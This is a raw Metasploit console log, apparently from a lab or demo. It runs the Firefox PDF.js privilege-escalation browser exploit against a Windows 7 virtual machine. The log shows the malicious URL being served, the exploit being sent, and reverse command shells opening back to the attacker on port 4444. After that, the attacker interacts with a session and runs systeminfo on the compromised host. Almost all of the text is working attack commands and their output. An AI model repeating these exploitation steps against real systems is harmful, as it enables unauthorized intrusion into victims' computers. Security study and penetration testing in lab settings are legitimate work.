 msf5 exploit(multi/browser/firefox_pdfjs_privilege_escalation) > [*] Using URL: http://192.168.1.122:8080/TBujCZSdtQD1
[*] Server started.
[*] 192.168.1.118    firefox_pdfjs_privilege_escalation - Gathering target information for 192.168.1.118
[*] 192.168.1.118    firefox_pdfjs_privilege_escalation - Sending HTML response to 192.168.1.118
[*] 192.168.1.118    firefox_pdfjs_privilege_escalation - Sending exploit...
[*] 192.168.1.118    firefox_pdfjs_privilege_escalation - Sending exploit...
[*] Command shell session 2 opened (192.168.1.122:4444 → 192.168.1.118:53730) at 2020-09-28 11:27:03 -0400
back
msf5 > sessions
Active sessions
===============
Id  Name  Type                   Information  Connection
--  ----  ----                   -----------  ----------
1         shell firefox/firefox               192.168.1.122:4444 → 192.168.1.118:53723 (192.168.1.118)
2         shell firefox/firefox               192.168.1.122:4444 → 192.168.1.118:53730 (192.168.1.118)
msf5 > sessions -i 2
[*] Starting interaction with 2...
systeminfo
systeminfo
Host Name:                 WIN-TL9US2GEKA2
OS Name:                   Microsoft Windows 7 Professional
OS Version:                6.1.7601 Service Pack 1 Build 7601
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                00371-177-0000061-85488
Original Install Date:     9/26/2020, 5:45:18 PM
System Boot Time:          9/28/2020, 4:06:34 PM
System Manufacturer:       VMware, Inc.
System Model:              VMware Virtual Platform
System Type:               X86-based PC